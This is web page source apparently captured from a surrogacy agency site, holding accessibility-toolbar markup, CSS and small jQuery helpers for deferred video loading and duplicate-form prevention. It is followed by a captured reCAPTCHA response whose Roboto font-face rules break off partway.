					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacymaryland.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacymaryland.com @ 2026-01-22 08:00:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&co=aHR0cHM6Ly9zdXJyb2dhY3ltYXJ5bGFuZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=le21huyywvab
body_size: 48994
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
